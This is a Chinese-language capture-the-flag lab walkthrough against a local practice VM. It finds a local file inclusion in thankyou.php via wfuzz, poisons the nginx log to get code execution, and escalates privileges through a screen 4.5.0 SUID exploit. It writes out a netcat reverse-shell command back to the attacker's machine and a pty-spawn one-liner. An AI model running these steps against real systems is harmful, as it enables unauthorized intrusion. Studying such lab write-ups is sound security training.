0x00 前言

我只能说万物都可fuzz,心细则挖天下。

0x01 流水

目标发现

netdiscover

端口扫描



nmao -p- -A 192.168.5.58

开了 80 60777 111

60777和111端口访问不了,不知道是干嘛用的,暂时放下不表

访问80端口再进行一个信息收集

1.cms 无



2.目录扫描

一个一个得去访问这些文件,菜能发现猫腻。ps:真的需要细心,当然我是喵wp知道得



所有文件基本都能从页面直接访问道,唯独footer.php很不一样,

一个页脚文件,而且每次刷新年份都会变,那么前面得页脚会不会是包含这个文件来显示得呢?



查找每个文件,发现每个页脚都是固定得不会变,只有再留言提交后弹出得thankyou.php会跟着刷新而变动

判断这里有一个包含,但是不知道现在这个包含是写死了的还是 通过变量传输,如果是通过变量传输得话就可能存在文件包含漏洞。这个时候,久去fuzz.



尝试下没用过得工具 wfuzz

wfuzz -w /root/dic/discovery/little_var.txt http://192.168.5.58/thankyou.php?FUZZ=index.php

找到了一个,去浏览器看一看



果然是存在本地包含漏洞 (LFI)



接下来用文件包含去读一读文件



用字典扫一扫linux文件,比较尴尬字典不够全,没有扫出来日志文件,又跑去看wp

nginx得日志文件



他将我们得访问记录记录再日志里了,这样我们写入一句话通过文件包含去执行就可以getshell了

写一句话





之后用蚁剑连接虚拟终端反弹一个shell,并用python开启一个shell

kali nc -lnvp 4444

蚁剑 nc -e /bin/bash 192.168.5.54 4444

python -c 'import pty;pty.spawn("/bin/bash")'



接下来提权,suid提权

查看可行得suid命令



可以看到有screen 4.5.0 ,从漏洞库看有没有可用脚本

耶!正好又有两个,拷到root目录然后拿到物理机通过蚁剑传到靶机 /tmp目录

直接拷过去没有运行权限



打开这个shell,跟着他得步骤来

跟着他上面得命令和步骤跟着输入,先编译两个文件



编译好后上传到靶机,然后跟着poc里面得步骤一步一步得再靶机输入命令就好



拿到最终flag

0x02 学到得东西

1.suid提权